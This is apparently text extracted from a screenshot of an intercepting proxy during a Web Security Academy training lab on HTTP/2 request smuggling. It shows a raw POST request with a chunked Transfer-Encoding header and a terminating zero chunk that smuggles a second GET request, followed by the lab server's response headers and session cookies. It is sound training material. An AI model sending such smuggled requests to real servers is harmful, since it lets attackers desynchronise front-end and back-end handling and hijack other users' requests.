 Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0a0f00b904aa1a968318417d00740043.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET /QWEDWQDQWDDWaswdaqwdwd HTTP/1.1 \r \n
9 Host: 0a0f00b904aa1a968318417d00740043.web-security-academy.net \r \n
10 Foo: bar
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=3H3kiugf1MaAu6QrsYUIREXFLijTBoYd; Secure; HttpOnly;
SameSite=None
4 Set-Cookie: _lab_analytics=
acHRUbbFbpHtghsp8M64IihSDJNjoPys6Bap1Qx1qO2B2ReRyg5L7Qn8WrXDesf2oUnqRmR5XBOqI5
E7icCbEKPe0mSb9g1IQWgZ4q00N2dRrzLE1lN6bVS039njxBAsSkMx8lbRJr9USR4Nmt2FsDTDg44y
Bq8NJQQQrvOJiGi1clnAVtKzopTRc8TDBdRDZmaQGUE8xNoN1oBCWdAVGj5iVBEUhFj091PQjRjbd8
O5cgIq1GlL0MWKdpfrBQZG; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8718
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP/2 request smuggling via CRLF injection